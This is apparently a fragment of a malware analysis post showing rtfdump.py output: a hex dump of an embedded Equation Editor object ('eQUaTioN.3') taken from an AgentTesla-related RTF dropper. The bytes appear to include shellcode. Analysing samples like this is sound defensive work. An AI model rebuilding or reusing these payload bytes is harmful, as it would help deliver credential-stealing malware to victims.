 PS C:\Users\Inferno\Desktop\AgentTesla > rtfdump.py .\dot -s 1 -H
00000000: 18 38 55 34 04 95 22 22  84 12 12 24 25 42 58 82  .8U4..""...$%BX.
00000010: 49 34 08 61 53 13 83 13  00 06 43 94 95 69 70 13  I4.aS.....C..ip.
00000020: 07 94 40 40 65 09 52 95  37 80 64 67 01 08 69 55  ..@@e.R.7.dg..iU
00000030: 54 54 12 13 84 52 68 08  09 21 44 63 73 17 51 26  TT...Rh..!Dcs.Q&
00000040: 80 89 01 11 11 06 76 43  01 35 34 03 95 98 91 02  ......vC.54.....
00000050: 28 26 29 66 38 25 31 77  22 99 29 17 23 77 18 03  (&)f8%1w".).#w..
00000060: 39 86 99 03 33 33 17 20  86 56 40 05 52 76 29 13  9...33. .V@.Rv).
00000070: 45 00 10 52 23 04 85 25  95 66 23 60 67 36 91 02  E..R#..%.f#`g6..
00000080: 08 35 84 94 02 95 45 66  98 99 44 49 50 03 14 76  .5....Ef..DIP..v
00000090: 44 89 86 73 16 82 75 31  08 08 62 75 36 86 21 99  D..s..u1..bu6.!.
000000A0: 49 85 89 50 10 67 16 65  62 55 66 16 42 24 74 92  I..P.g.ebUf.B$t.
000000B0: 61 48 71 72 97 93 44 29  67 48 49 09 98 23 57 07  aHqr..D)gHI..#W.
000000C0: 84 30 89 26 01 24 44 66  36 83 12 75 72 02 22 27  .0.&.$Df6..ur."'
000000D0: 33 90 21 87 68 41 48 39  28 87 94 41 86 86 97 38  3.!.hAH9(..A...8
000000E0: 87 51 36 83 96 86 20 43  11 50 85 62 83 66 07 37  .Q6... C.P.b.f.7
000000F0: 03 8D 70 36 41 CC 7A 52  7F DC 43 AA 34 3D EA 26  ..p6A.zR..C.4=.&
00000100: 47 33 53 85 84 73 35 38  58 29 7D 6F 37 02 00 00  G3S..s58X)}o7...
00000110: 00 0B 00 00 00 65 51 55  61 54 69 6F 4E 2E 33 00  .....eQUaTioN.3.
00000120: 00 00 00 00 00 00 00 00  86 06 00 00 02 BD B9 B9  ................
00000130: 4B B1 01 08 CD 1C BA E3  B2 0A 62 81 F2 DF 0F 4F  K.........b....O
00000140: 62 8B 0A 8B 31 B9 B7 F7  F7 48 81 E1 B8 67 46 05  b...1....H...gF.
00000150: 8B 01 56 FF D0 05 62 C3  09 DC 2D D3 C2 09 DC FF  ..V...b...-.....
00000160: E0 A7 F2 BD 40 00 41 31  CE 5C 26 FF FC 3C 57 AA  ....@.A1.\&..<W.
00000170: E5 0B B8 C4 73 30 CB D1  82 AB C1 CA DB 80 CB F4  ....s0..........
00000180: 26 AC 5F B4 99 DF 50 1D  64 BB 58 63 0E 0C 7E ED  &._...P.d.Xc..~.
00000190: F4 41 83 B7 ED E6 96 BE  DB 28 C0 1D AA E5 76 1D  .A.......(....v.
000001A0: 95 FC 05 67 FE D9 A6 8D  6B D4 70 09 68 04 FE 9F  ...g....k.p.h...
000001B0: B8 8B 73 06 50 77 CE DA  54 C7 8C E9 F9 01 00 00  ..s.Pw..T.......
000001C0: 39 5D 26 8C A2 AC A1 06  5C 01 6F 5E FC 65 6E 58  9]&.....\.o^.enX
先知社区